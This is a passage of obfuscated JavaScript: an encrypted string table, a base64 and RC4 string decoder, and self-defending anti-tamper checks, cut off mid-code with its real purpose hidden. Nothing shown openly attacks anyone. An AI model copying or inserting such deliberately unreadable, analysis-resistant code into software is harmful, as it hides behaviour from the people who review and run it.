x78\x64\x65\x38\x4b\x64\x64\x58\x44\x43\x72\x63\x4f\x79','\x77\x6f\x50\x44\x6a\x45\x30\x3d','\x77\x37\x33\x44\x6f\x63\x4b\x4f\x77\x70\x70\x6a\x5a\x51\x3d\x3d','\x77\x6f\x63\x73\x64\x51\x3d\x3d','\x56\x58\x6f\x66\x41\x55\x4d\x3d','\x48\x4d\x4b\x4d\x77\x72\x6e\x43\x6f\x6c\x33\x43\x70\x67\x3d\x3d','\x77\x6f\x6c\x32\x77\x70\x77\x3d','\x77\x37\x4c\x44\x6d\x73\x4f\x70','\x77\x37\x35\x33\x77\x70\x45\x3d','\x77\x35\x6a\x43\x6f\x4d\x4b\x33\x77\x72\x58\x43\x6a\x57\x44\x43\x68\x73\x4f\x33','\x44\x53\x50\x43\x71\x41\x3d\x3d','\x44\x6e\x49\x48','\x4a\x47\x2f\x44\x6b\x30\x6c\x45\x48\x63\x4f\x39\x63\x42\x58\x44\x67\x38\x4b\x64\x77\x71\x76\x44\x6e\x73\x4b\x47\x61\x63\x4b\x53','\x43\x63\x4f\x5a\x77\x71\x54\x43\x74\x68\x4c\x43\x6e\x41\x3d\x3d','\x77\x35\x4c\x44\x74\x41\x49\x3d','\x63\x38\x4b\x45\x4d\x77\x3d\x3d','\x77\x6f\x6c\x6e\x4e\x77\x3d\x3d','\x44\x38\x4b\x57\x41\x41\x63\x2b\x4a\x44\x74\x79\x61\x42\x58\x44\x70\x38\x4f\x31\x4e\x63\x4b\x35\x77\x36\x56\x71\x43\x51\x3d\x3d','\x77\x34\x59\x57\x4c\x38\x4f\x6e\x77\x36\x4c\x43\x73\x63\x4f\x36\x77\x70\x54\x43\x74\x51\x3d\x3d','\x77\x35\x2f\x43\x76\x38\x4b\x49\x77\x71\x6a\x43\x69\x77\x3d\x3d','\x77\x35\x7a\x43\x6f\x38\x4b\x52\x77\x71\x62\x43\x6c\x6d\x66\x43\x6d\x77\x3d\x3d','\x77\x35\x4e\x4d\x77\x6f\x2f\x44\x68\x42\x62\x44\x67\x51\x3d\x3d','\x77\x34\x72\x44\x74\x6d\x4d\x3d','\x77\x71\x67\x6c\x56\x41\x3d\x3d','\x53\x73\x4f\x43\x77\x37\x66\x44\x73\x78\x2f\x44\x6b\x51\x3d\x3d','\x4c\x77\x33\x44\x76\x41\x3d\x3d','\x41\x4d\x4b\x46\x77\x71\x4c\x43\x6f\x6b\x44\x43\x6f\x46\x70\x6d\x57\x63\x4f\x2b\x46\x73\x4f\x4f\x77\x6f\x58\x44\x6a\x38\x4f\x4a\x77\x37\x77\x39\x77\x36\x4d\x38\x77\x72\x45\x76','\x58\x4d\x4f\x33\x77\x72\x50\x43\x69\x63\x4f\x4b\x4c\x41\x3d\x3d','\x64\x4d\x4f\x32\x77\x35\x63\x3d','\x4a\x58\x72\x43\x6a\x53\x2f\x44\x73\x73\x4f\x69\x48\x67\x70\x32\x77\x72\x66\x44\x6e\x51\x67\x5a\x46\x48\x44\x44\x71\x4d\x4f\x50\x42\x77\x64\x32\x49\x63\x4f\x6d\x63\x31\x78\x33\x4e\x51\x3d\x3d','\x77\x6f\x5a\x7a\x77\x37\x30\x3d','\x77\x34\x58\x44\x67\x4d\x4f\x66\x77\x37\x33\x44\x71\x45\x6b\x3d','\x4b\x38\x4f\x2f\x77\x37\x4d\x3d','\x77\x72\x52\x68\x77\x34\x34\x44\x63\x38\x4b\x4a\x55\x4d\x4f\x34\x77\x6f\x52\x44\x48\x41\x3d\x3d','\x48\x38\x4b\x46\x52\x30\x66\x43\x75\x4d\x4f\x69\x77\x71\x59\x3d','\x46\x73\x4f\x75\x77\x37\x62\x44\x6c\x31\x33\x43\x6f\x41\x3d\x3d','\x41\x4d\x4b\x46\x77\x71\x4c\x43\x6f\x6b\x44\x43\x6f\x48\x59\x3d','\x46\x52\x2f\x43\x6f\x63\x4b\x6a\x77\x72\x46\x46\x51\x73\x4f\x42\x46\x41\x3d\x3d','\x41\x38\x4b\x4d\x58\x45\x66\x43\x70\x63\x4f\x6b','\x77\x34\x70\x41\x77\x72\x49\x3d','\x4a\x73\x4f\x7a\x77\x36\x70\x61\x77\x70\x77\x62\x77\x37\x30\x48\x77\x6f\x7a\x44\x70\x6b\x50\x43\x69\x38\x4b\x30\x77\x6f\x58\x43\x6b\x73\x4b\x47\x77\x71\x6c\x45\x77\x36\x54\x43\x69\x63\x4b\x70\x77\x71\x76\x43\x72\x79\x62\x44\x73\x6b\x7a\x44\x68\x6b\x37\x43\x76\x58\x44\x43\x70\x4d\x4b\x77\x77\x70\x52\x56','\x45\x42\x33\x43\x73\x4d\x4b\x68\x77\x72\x35\x43\x58\x77\x3d\x3d','\x66\x32\x58\x44\x6e\x6b\x4a\x45\x45\x38\x4f\x6b\x4e\x51\x3d\x3d','\x77\x34\x4c\x43\x6f\x4d\x4f\x45\x77\x71\x54\x43\x68\x33\x33\x43\x6a\x63\x4f\x2b\x62\x63\x4b\x2f\x4f\x6a\x63\x3d','\x55\x38\x4f\x4a\x77\x37\x33\x44\x73\x51\x33\x44\x6b\x4d\x4b\x67\x77\x71\x6a\x44\x74\x41\x3d\x3d','\x77\x34\x2f\x44\x6a\x4d\x4f\x64\x77\x37\x2f\x44\x73\x6b\x41\x45\x77\x37\x50\x43\x69\x38\x4b\x66\x77\x35\x78\x56\x77\x71\x2f\x43\x68\x41\x35\x62\x4b\x53\x2f\x43\x68\x73\x4b\x54\x4d\x41\x3d\x3d','\x54\x30\x76\x44\x70\x51\x3d\x3d','\x4a\x6d\x62\x43\x6c\x43\x48\x44\x72\x77\x3d\x3d','\x77\x71\x30\x6a\x54\x7a\x33\x43\x67\x67\x3d\x3d','\x77\x6f\x51\x46\x61\x77\x3d\x3d','\x77\x70\x4a\x42\x77\x35\x67\x3d','\x48\x68\x44\x44\x6c\x4d\x4f\x72\x61\x57\x48\x44\x76\x51\x3d\x3d','\x77\x36\x44\x43\x6c\x6a\x76\x43\x6d\x41\x3d\x3d','\x77\x37\x6e\x43\x6a\x53\x7a\x43\x6c\x55\x4e\x43\x77\x72\x49\x3d','\x77\x6f\x6b\x30\x77\x70\x51\x3d','\x77\x35\x7a\x43\x6f\x38\x4b\x52\x77\x71\x62\x43\x6c\x6d\x66\x43\x74\x38\x4f\x31\x59\x63\x4b\x69\x61\x44\x42\x73\x77\x72\x76\x44\x6d\x38\x4b\x6d\x77\x70\x7a\x43\x71\x73\x4f\x57\x4d\x63\x4b\x70\x77\x36\x72\x43\x6d\x57\x52\x62\x4c\x78\x4d\x30\x77\x37\x6e\x43\x70\x77\x70\x68\x62\x7a\x56\x50\x77\x72\x51\x3d','\x77\x72\x49\x32\x54\x54\x50\x43\x67\x73\x4f\x4a','\x4f\x73\x4b\x74\x4f\x41\x3d\x3d','\x77\x35\x37\x43\x6e\x38\x4b\x6d','\x66\x58\x33\x44\x75\x6b\x2f\x44\x75\x57\x49\x55\x4b\x38\x4b\x44\x77\x72\x58\x43\x6d\x77\x3d\x3d','\x77\x72\x6c\x78\x4e\x69\x59\x5a\x77\x37\x4c\x44\x72\x79\x30\x3d','\x4d\x63\x4b\x39\x42\x67\x3d\x3d','\x63\x4d\x4b\x54\x77\x72\x52\x51\x66\x63\x4b\x65\x53\x47\x66\x43\x75\x4d\x4f\x7a','\x43\x6c\x7a\x44\x6b\x73\x4b\x64\x77\x71\x35\x79\x42\x47\x76\x44\x6e\x77\x3d\x3d','\x77\x35\x6a\x43\x71\x73\x4b\x58\x77\x72\x55\x3d','\x45\x63\x4f\x64\x77\x71\x6a\x43\x76\x51\x50\x43\x67\x41\x3d\x3d','\x77\x36\x54\x43\x68\x6a\x76\x43\x68\x41\x3d\x3d','\x77\x72\x56\x38\x50\x6a\x62\x43\x71\x4d\x4f\x74','\x77\x72\x74\x68\x4b\x79\x34\x5a\x77\x37\x54\x44\x73\x41\x3d\x3d','\x4c\x55\x4d\x6e','\x44\x63\x4b\x71\x4e\x77\x3d\x3d','\x46\x73\x4b\x66\x58\x67\x3d\x3d','\x59\x68\x76\x44\x6c\x77\x4d\x6d\x45\x67\x3d\x3d','\x77\x36\x77\x33\x53\x77\x3d\x3d','\x44\x51\x58\x43\x68\x67\x3d\x3d','\x42\x48\x6e\x43\x72\x51\x3d\x3d','\x53\x68\x33\x44\x6b\x63\x4f\x67\x66\x30\x48\x44\x72\x38\x4f\x46\x77\x36\x62\x44\x6e\x58\x37\x43\x69\x6e\x51\x4e\x77\x35\x38\x58','\x65\x68\x48\x44\x71\x68\x41\x67\x45\x78\x50\x43\x72\x51\x3d\x3d','\x77\x71\x59\x58\x77\x70\x4d\x3d','\x65\x73\x4b\x58\x77\x72\x52\x51\x65\x63\x4b\x61\x61\x48\x48\x43\x75\x67\x3d\x3d','\x41\x73\x4b\x43\x77\x6f\x52\x45\x4a\x73\x4b\x61\x77\x6f\x39\x50\x77\x36\x2f\x43\x74\x73\x4f\x31\x57\x63\x4f\x70\x77\x37\x4c\x44\x6c\x4d\x4f\x54','\x56\x38\x4b\x2f\x77\x34\x6e\x44\x72\x38\x4f\x64','\x47\x73\x4b\x47\x77\x70\x78\x4a\x4c\x73\x4b\x4a','\x59\x33\x44\x44\x75\x55\x48\x44\x74\x32\x30\x2f\x49\x63\x4b\x4a\x77\x36\x2f\x44\x68\x38\x4b\x52\x57\x48\x44\x43\x75\x73\x4f\x58\x44\x67\x3d\x3d','\x43\x63\x4b\x62\x47\x52\x55\x79','\x77\x6f\x76\x44\x68\x38\x4f\x4c\x43\x32\x48\x44\x71\x63\x4f\x49','\x77\x72\x56\x6e\x58\x73\x4f\x63\x49\x4d\x4b\x46\x66\x45\x66\x44\x6d\x57\x6e\x44\x68\x4d\x4b\x51\x64\x58\x51\x51\x4c\x6d\x44\x43\x71\x63\x4f\x63\x43\x6e\x45\x75\x77\x35\x4e\x67\x59\x38\x4f\x39\x77\x37\x45\x3d','\x77\x36\x5a\x62\x77\x70\x77\x76\x77\x36\x63\x3d','\x51\x54\x72\x44\x6e\x77\x3d\x3d','\x42\x78\x4c\x44\x68\x63\x4f\x70\x65\x45\x44\x44\x71\x41\x3d\x3d','\x42\x48\x45\x45\x43\x6c\x74\x68','\x53\x4d\x4f\x47\x77\x36\x2f\x44\x76\x51\x7a\x44\x6d\x4d\x4b\x36\x77\x71\x4c\x44\x6f\x67\x58\x43\x6f\x38\x4f\x45\x4c\x73\x4b\x34\x77\x35\x4e\x75\x77\x34\x2f\x43\x67\x41\x3d\x3d','\x77\x71\x31\x6e\x52\x4d\x4f\x41\x49\x67\x3d\x3d','\x77\x36\x48\x44\x71\x4d\x4b\x42\x77\x6f\x6c\x78\x59\x73\x4b\x42\x4a\x77\x3d\x3d','\x4d\x67\x76\x43\x70\x63\x4b\x4b\x77\x71\x62\x43\x74\x48\x44\x43\x76\x4d\x4b\x4f\x56\x73\x4f\x56\x77\x72\x35\x64\x59\x6a\x4c\x44\x6e\x42\x4e\x54\x77\x35\x4d\x3d','\x59\x73\x4b\x58\x77\x71\x35\x4d\x65\x77\x3d\x3d','\x77\x6f\x74\x59\x77\x37\x74\x33\x77\x36\x39\x4c\x44\x4d\x4b\x65\x51\x41\x3d\x3d','\x77\x35\x49\x66\x59\x6c\x68\x44\x77\x72\x74\x2f\x77\x6f\x30\x3d','\x66\x68\x4c\x44\x6a\x41\x4d\x37\x46\x43\x4c\x43\x72\x78\x2f\x43\x67\x4d\x4b\x32\x52\x7a\x4d\x48\x41\x57\x67\x54','\x50\x6b\x7a\x44\x67\x38\x4b\x47\x77\x70\x6c\x77\x4f\x55\x72\x44\x69\x63\x4f\x36\x55\x68\x66\x44\x75\x41\x3d\x3d','\x47\x6c\x66\x44\x6e\x73\x4b\x63\x77\x70\x74\x6d','\x77\x71\x58\x44\x69\x47\x42\x46\x77\x35\x64\x45\x41\x32\x5a\x6a','\x48\x38\x4f\x7a\x77\x37\x48\x44\x67\x31\x33\x43\x75\x77\x3d\x3d','\x77\x35\x58\x44\x74\x79\x62\x44\x6d\x63\x4f\x2b\x77\x36\x74\x44\x4a\x67\x3d\x3d','\x77\x37\x4e\x62\x77\x70\x77\x32\x77\x35\x4c\x44\x70\x38\x4f\x70\x4f\x47\x56\x73\x42\x51\x3d\x3d','\x77\x71\x6b\x62\x77\x72\x42\x46\x62\x45\x51\x3d','\x77\x37\x4c\x44\x6d\x63\x4f\x55\x77\x35\x50\x43\x6d\x69\x63\x3d','\x77\x71\x45\x41\x4e\x38\x4f\x54\x4d\x53\x6f\x3d','\x59\x47\x33\x44\x6e\x45\x4e\x50\x43\x67\x3d\x3d','\x77\x72\x70\x38\x4d\x54\x59\x5a\x77\x36\x67\x3d','\x48\x38\x4b\x5a\x77\x72\x4c\x43\x74\x30\x67\x3d','\x77\x6f\x2f\x44\x6a\x38\x4f\x53\x4e\x6e\x54\x44\x74\x77\x3d\x3d','\x77\x34\x37\x44\x73\x30\x67\x3d','\x77\x34\x54\x44\x75\x31\x50\x43\x70\x6a\x76\x43\x70\x77\x3d\x3d','\x4c\x77\x76\x43\x74\x63\x4b\x43\x77\x72\x50\x43\x76\x41\x3d\x3d','\x52\x38\x4b\x49\x4d\x63\x4b\x2f\x54\x53\x67\x3d','\x77\x36\x76\x44\x73\x43\x76\x44\x69\x38\x4f\x2f\x77\x37\x4a\x46\x50\x73\x4f\x6b','\x77\x70\x58\x44\x76\x73\x4b\x36\x77\x70\x52\x41\x54\x63\x4f\x44\x77\x6f\x46\x61\x77\x37\x64\x74\x53\x51\x3d\x3d','\x77\x70\x48\x43\x68\x63\x4b\x65\x77\x70\x54\x44\x76\x73\x4f\x43','\x63\x38\x4b\x34\x63\x4d\x4f\x6a\x44\x51\x35\x59\x77\x71\x52\x53\x53\x6b\x6b\x3d','\x77\x72\x73\x72\x53\x69\x66\x43\x67\x73\x4f\x53','\x77\x6f\x48\x44\x70\x4d\x4b\x78\x77\x72\x4e\x63\x56\x38\x4f\x6f\x77\x6f\x6c\x4e\x77\x36\x70\x6e\x51\x30\x67\x3d','\x77\x37\x52\x56\x77\x70\x30\x62\x77\x37\x66\x44\x75\x38\x4f\x6e\x4f\x33\x42\x33\x41\x63\x4f\x36\x77\x36\x70\x52\x77\x37\x6c\x41\x54\x6e\x62\x43\x75\x33\x6f\x51\x4d\x52\x30\x3d','\x77\x34\x6e\x43\x74\x38\x4b\x4e\x77\x72\x4c\x43\x69\x33\x6f\x3d','\x77\x37\x30\x67\x5a\x6b\x42\x41\x77\x72\x70\x6b\x77\x70\x58\x44\x6e\x63\x4f\x70\x77\x6f\x63\x63\x77\x70\x31\x4c\x77\x72\x7a\x43\x6d\x6b\x33\x43\x6e\x63\x4b\x6f\x5a\x53\x59\x68','\x4d\x47\x37\x43\x6b\x54\x76\x44\x72\x38\x4f\x2f','\x48\x73\x4f\x6b\x77\x37\x76\x44\x68\x55\x54\x43\x72\x63\x4f\x2b\x77\x36\x76\x43\x6f\x73\x4b\x58\x77\x34\x33\x43\x76\x6b\x4c\x43\x6e\x58\x77\x31\x77\x72\x31\x4b\x5a\x56\x66\x44\x71\x47\x38\x65\x49\x52\x4c\x43\x6d\x73\x4b\x65\x66\x73\x4f\x35\x77\x37\x73\x3d','\x47\x73\x4b\x43\x48\x42\x4d\x6a\x4f\x51\x3d\x3d','\x77\x70\x46\x4d\x4e\x53\x78\x74\x77\x34\x2f\x44\x71\x77\x4a\x77\x66\x63\x4f\x62\x59\x73\x4b\x79\x52\x7a\x70\x31\x77\x37\x37\x44\x73\x63\x4b\x36\x63\x63\x4b\x68','\x45\x78\x48\x44\x6b\x38\x4f\x37\x66\x45\x76\x44\x74\x63\x4b\x52\x77\x71\x33\x43\x6a\x33\x7a\x43\x67\x6d\x49\x7a\x77\x34\x6f\x42\x4d\x63\x4f\x30\x77\x70\x48\x43\x6b\x30\x64\x6b\x77\x72\x48\x44\x76\x46\x68\x5a\x77\x35\x35\x48\x52\x6c\x38\x53\x77\x6f\x7a\x44\x6b\x73\x4f\x4a\x77\x6f\x4e\x38\x77\x34\x45\x3d','\x54\x6b\x34\x6b\x44\x4d\x4f\x79\x48\x51\x3d\x3d','\x77\x72\x54\x43\x67\x43\x7a\x43\x6b\x32\x52\x73\x77\x71\x64\x49\x64\x47\x38\x48\x41\x4d\x4f\x31\x4a\x6e\x58\x44\x6a\x38\x4b\x51\x77\x72\x76\x44\x67\x38\x4b\x4b\x63\x63\x4b\x2f\x42\x58\x34\x56\x77\x35\x52\x50\x43\x67\x3d\x3d','\x66\x67\x7a\x44\x6c\x67\x63\x33\x43\x51\x37\x44\x70\x42\x48\x43\x6b\x63\x4b\x68\x57\x69\x34\x42\x41\x41\x3d\x3d','\x4d\x38\x4f\x6e\x77\x37\x5a\x4f\x77\x6f\x45\x47','\x62\x32\x6e\x44\x67\x46\x52\x44\x48\x63\x4f\x6e','\x4d\x63\x4f\x7a\x77\x37\x42\x66\x77\x70\x51\x5a\x77\x6f\x77\x51\x77\x70\x48\x44\x6f\x77\x76\x43\x6b\x73\x4b\x71\x77\x70\x55\x3d','\x43\x73\x4b\x52\x57\x31\x50\x43\x70\x63\x4f\x2f','\x4a\x33\x50\x43\x69\x54\x33\x44\x73\x73\x4f\x2b\x4a\x41\x3d\x3d','\x46\x38\x4b\x46\x77\x72\x6a\x43\x70\x30\x6a\x43\x6f\x69\x74\x7a\x55\x38\x4f\x6c\x53\x4d\x4f\x46\x77\x70\x6e\x43\x6e\x41\x3d\x3d','\x4f\x52\x4c\x43\x75\x73\x4b\x51\x77\x72\x58\x43\x70\x67\x3d\x3d','\x77\x70\x58\x44\x75\x63\x4b\x7a\x77\x70\x46\x4d\x55\x4d\x4f\x30','\x77\x34\x62\x44\x6f\x63\x4b\x43\x77\x72\x78\x6b\x66\x73\x4b\x57\x4a\x38\x4b\x39\x4c\x63\x4b\x4b','\x77\x70\x5a\x42\x77\x6f\x44\x43\x6d\x68\x52\x4e\x48\x4d\x4f\x57\x66\x4d\x4f\x51\x53\x73\x4b\x68\x77\x37\x41\x3d','\x61\x77\x62\x44\x6b\x42\x63\x6d\x43\x51\x3d\x3d','\x77\x6f\x4c\x44\x70\x38\x4b\x7a\x77\x70\x42\x49\x54\x38\x4f\x54\x77\x6f\x78\x46\x77\x36\x30\x7a\x45\x55\x48\x43\x74\x45\x52\x51\x66\x4d\x4f\x51','\x77\x35\x51\x53\x62\x31\x6c\x41','\x77\x34\x30\x6c\x64\x51\x3d\x3d','\x49\x63\x4f\x32\x77\x37\x46\x5a\x77\x70\x6f\x43\x77\x6f\x77\x57\x77\x70\x76\x44\x67\x51\x72\x43\x69\x63\x4b\x78\x77\x70\x37\x43\x6b\x73\x4f\x48\x77\x36\x34\x3d','\x77\x71\x67\x79\x54\x79\x48\x43\x6b\x77\x3d\x3d','\x4b\x41\x58\x43\x67\x4d\x4b\x58\x77\x72\x50\x43\x76\x47\x72\x43\x74\x41\x3d\x3d','\x77\x70\x72\x43\x6e\x4d\x4b\x42\x77\x6f\x37\x44\x72\x63\x4f\x51\x61\x78\x54\x43\x69\x58\x72\x44\x71\x73\x4f\x30\x65\x73\x4f\x4d\x77\x72\x48\x44\x6f\x73\x4b\x5a\x77\x34\x41\x3d','\x77\x37\x58\x43\x6d\x79\x48\x43\x67\x30\x39\x2b','\x44\x4d\x4b\x5a\x52\x32\x50\x43\x76\x63\x4f\x74\x77\x71\x62\x44\x67\x51\x3d\x3d','\x48\x73\x4b\x49\x77\x71\x48\x43\x72\x45\x37\x43\x72\x33\x46\x73\x55\x38\x4b\x6b\x52\x4d\x4f\x54\x77\x6f\x6e\x43\x6e\x38\x4f\x4d','\x77\x36\x2f\x44\x76\x79\x66\x44\x69\x38\x4f\x6b\x77\x36\x77\x3d','\x77\x72\x64\x67\x50\x79\x2f\x43\x73\x51\x3d\x3d','\x59\x33\x44\x44\x75\x55\x48\x44\x74\x32\x30\x2f\x49\x63\x4b\x4a\x77\x36\x2f\x44\x68\x63\x4b\x4f\x52\x6c\x44\x43\x76\x73\x4f\x5a\x48\x38\x4b\x72\x77\x36\x39\x6e','\x56\x63\x4f\x71\x77\x72\x54\x43\x6e\x63\x4f\x4b\x4e\x77\x3d\x3d','\x77\x72\x30\x38\x54\x54\x72\x43\x6b\x38\x4f\x43\x43\x4d\x4f\x36\x77\x35\x41\x70','\x41\x73\x4b\x43\x77\x6f\x52\x45\x4a\x73\x4b\x61\x77\x6f\x39\x50\x77\x36\x2f\x43\x74\x73\x4f\x76\x58\x63\x4f\x70\x77\x37\x48\x44\x6a\x73\x4f\x41\x62\x4d\x4b\x47\x77\x34\x64\x45\x55\x48\x2f\x44\x69\x41\x3d\x3d','\x77\x6f\x70\x63\x77\x37\x56\x6d\x77\x37\x67\x3d'];(function(_0x5c38c7,_0x48617d){var _0x1ae789=function(_0x5c8d8e){while(--_0x5c8d8e){_0x5c38c7['\x70\x75\x73\x68'](_0x5c38c7['\x73\x68\x69\x66\x74']());}};var _0x4d123f=function(){var _0x1ee6cf={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x182ea5,_0x3f7954,_0x434ac8,_0x1dc1de){_0x1dc1de=_0x1dc1de||{};var _0x1c1cb4=_0x3f7954+'\x3d'+_0x434ac8;var _0x29488e=0x0;for(var _0x29488e=0x0,_0x1fd644=_0x182ea5['\x6c\x65\x6e\x67\x74\x68'];_0x29488e<_0x1fd644;_0x29488e++){var _0x3dd21f=_0x182ea5[_0x29488e];_0x1c1cb4+='\x3b\x20'+_0x3dd21f;var _0x86ed6a=_0x182ea5[_0x3dd21f];_0x182ea5['\x70\x75\x73\x68'](_0x86ed6a);_0x1fd644=_0x182ea5['\x6c\x65\x6e\x67\x74\x68'];if(_0x86ed6a!==!![]){_0x1c1cb4+='\x3d'+_0x86ed6a;}}_0x1dc1de['\x63\x6f\x6f\x6b\x69\x65']=_0x1c1cb4;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x503caf,_0x86da3c){_0x503caf=_0x503caf||function(_0x28992b){return _0x28992b;};var _0x181151=_0x503caf(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x86da3c['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2e3695=function(_0x14d27e,_0x45beeb){_0x14d27e(++_0x45beeb);};_0x2e3695(_0x1ae789,_0x48617d);return _0x181151?decodeURIComponent(_0x181151[0x1]):undefined;}};var _0x5fcc93=function(){var _0x368449=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x368449['\x74\x65\x73\x74'](_0x1ee6cf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ee6cf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5fcc93;var _0x4a2d3d='';var _0x1b22d6=_0x1ee6cf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1b22d6){_0x1ee6cf['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1b22d6){_0x4a2d3d=_0x1ee6cf['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ee6cf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4d123f();}(_0xfe73,0x7f));var _0x3fe7=function(_0x5c38c7,_0x48617d){_0x5c38c7=_0x5c38c7-0x0;var _0x1ae789=_0xfe73[_0x5c38c7];if(_0x3fe7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x11f29c=function(){return this;};var _0x4d123f=_0x11f29c();var _0x1ee6cf='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4d123f['\x61\x74\x6f\x62']||(_0x4d123f['\x61\x74\x6f\x62']=function(_0x182ea5){var _0x3f7954=String(_0x182ea5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x434ac8=0x0,_0x1dc1de,_0x1c1cb4,_0x31f8e1=0x0,_0x29488e='';_0x1c1cb4=_0x3f7954['\x63\x68\x61\x72\x41\x74'](_0x31f8e1++);~_0x1c1cb4&&(_0x1dc1de=_0x434ac8%0x4?_0x1dc1de*0x40+_0x1c1cb4:_0x1c1cb4,_0x434ac8++%0x4)?_0x29488e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1dc1de>>(-0x2*_0x434ac8&0x6)):0x0){_0x1c1cb4=_0x1ee6cf['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1c1cb4);}return _0x29488e;});}());var _0x1fd644=function(_0x3dd21f,_0x86ed6a){var _0x503caf=[],_0x86da3c=0x0,_0x28992b,_0x181151='',_0x2e3695='';_0x3dd21f=atob(_0x3dd21f);for(var _0x14d27e=0x0,_0x45beeb=_0x3dd21f['\x6c\x65\x6e\x67\x74\x68'];_0x14d27e<_0x45beeb;_0x14d27e++){_0x2e3695+='\x25'+('\x30\x30'+_0x3dd21f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x14d27e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3dd21f=decodeURIComponent(_0x2e3695);for(var _0x5fcc93=0x0;_0x5fcc93<0x100;_0x5fcc93++){_0x503caf[_0x5fcc93]=_0x5fcc93;}for(_0x5fcc93=0x0;_0x5fcc93<0x100;_0x5fcc93++){_0x86da3c=(_0x86da3c+_0x503caf[_0x5fcc93]+_0x86ed6a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5fcc93%_0x86ed6a['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x28992b=_0x503caf[_0x5fcc93];_0x503caf[_0x5fcc93]=_0x503caf[_0x86da3c];_0x503caf[_0x86da3c]=_0x28992b;}_0x5fcc93=0x0;_0x86da3c=0x0;for(var _0x368449=0x0;_0x368449<_0x3dd21f['\x6c\x65\x6e\x67\x74\x68'];_0x368449++){_0x5fcc93=(_0x5fcc93+0x1)%0x100;_0x86da3c=(_0x86da3c+_0x503caf[_0x5fcc93])%0x100;_0x28992b=_0x503caf[_0x5fcc93];_0x503caf[_0x5fcc93]=_0x503caf[_0x86da3c];_0x503caf[_0x86da3c]=_0x28992b;_0x181151+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3dd21f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x368449)^_0x503caf[(_0x503caf[_0x5fcc93]+_0x503caf[_0x86da3c])%0x100]);}return _0x181151;};_0x3fe7['\x72\x63\x34']=_0x1fd644;_0x3fe7['\x64\x61\x74\x61']={};_0x3fe7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4a2d3d=_0x3fe7['\x64\x61\x74\x61'][_0x5c38c7];if(_0x4a2d3d===undefined){if(_0x3fe7['\x6f\x6e\x63\x65']===undefined){var _0x1b22d6=function(_0x2f51d4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2f51d4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1b22d6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2cde02=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2cde02['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1b22d6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1a2957){if(!Boolean(~_0x1a2957)){return _0x1a2957;}return 